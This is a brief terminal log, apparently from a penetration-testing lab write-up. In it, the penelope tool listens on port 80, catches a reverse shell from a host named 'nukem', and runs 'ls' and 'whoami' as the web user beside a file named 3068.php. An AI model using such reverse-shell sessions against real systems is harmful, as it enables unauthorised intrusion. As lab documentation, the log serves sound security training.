 ┌──(root㉿kali)-[/home/kali/tools/penelope]
└─# python3 penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.137.129 • 172.17.0.1 •
.168.45.198
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[-] Spawn a new shell for this session to operate properly
[-] Spawn a new shell for this session to operate properly
[+] Got reverse shell from 192.168.231.105-UNIX 😍 Assigned SessionID <1>
[!] This shell is already PTY
[!] Cannot detect shell. Abort upgrading...
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/192.168.231.105-UNIX/2025_06_07-17_34_43-964.log 📜
[-] Spawn a new shell for this session to operate properly
[http@nukem simple-file-list]$ ls
3068.php  Simple-File-List.pdf  index.html
[http@nukem simple-file-list]$ whoami
http
[http@nukem simple-file-list]$